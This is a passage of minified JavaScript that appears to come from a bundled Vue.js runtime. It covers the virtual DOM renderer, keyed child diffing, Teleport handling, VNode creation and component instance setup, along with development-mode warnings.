h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ui(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&sv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Zv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=_v;function Xv(e){return eE(e)}function eE(e,t){Zv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&gl(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&qi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=tE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=yl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=pE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Q_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),mE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(dv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,G_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&pv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&_l(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Ii(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&nv(d),g=b=O=null}},P=d.effect=new _i(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,Hv(d,g.props,O,b),Jv(d,g.children,b),rn(),fl(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,Nf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=Nf?Nf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Cf=Zn?nE(Ur):In;for(ae=Cf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Sf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Sf,T,I,M,S,P):Zn&&(ae<0||N!==Cf[ae]?qe(gt,b,Sf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&qi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&J_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&ov(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Zo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),fl(),dl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Zo,hydrate:Nn,createApp:Bv(Zo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function tE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function nE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const rE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),tc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,zi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},oE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=zi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||tc(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||tc(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=zi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}nc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:iE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function iE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=zi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}nc(t)}return t.anchor&&s(t.anchor)}const sE=oE;function nc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function aE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function rc(e){br+=e}function oc(e){return e.dynamicChildren=br>0?Ye||In:null,aE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return oc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return oc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const lE=(...e)=>sc(...e),xo="__vInternal",ic=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ic(t),ref:t&&Do(t),scopeId:bl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(Gi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?lE:sc;function sc(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===hv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&Gi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(pc(e)&&(e=e.__vccOpts),t){t=cE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(bi(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:gv(e)?128:rE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&bi(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function cE(e){return e?bi(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&ic(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(ac):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function ac(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(ac)),t}function uE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function Gi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Gi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[uE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const fE=Hl();let dE=0;function pE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||fE,i={uid:dE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new l_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wl(r,o),emitsOptions:El(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=Dv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=lv.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Yi,Un,lc="__VUE_INSTANCE_SETTERS__";(Un=Xr()[lc])||(Un=Xr()[lc]=[]),Un.push(e=>we=e),Yi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Yi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Yi(null)},hE=Dt("slot,component");function Qi(e,t){const n=t.isNativeTag||Aa;(hE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function cc(e){return e.vnode.shapeFlag&4}let yr=!1;function mE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=cc(e);Uv(e,n,o,t),Qv(e,r);const i=o?gE(e,t):void 0;return yr=!1,i}function gE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Qi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Qi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Cl(i[s])}r.compilerOptions&&_E()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=tl(new Proxy(e.ctx,Vl)),{}.NODE_ENV!=="production"&&Iv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?EE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),fi(s)){if(s.then(mn,mn),t)return s.then(a=>{uc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be 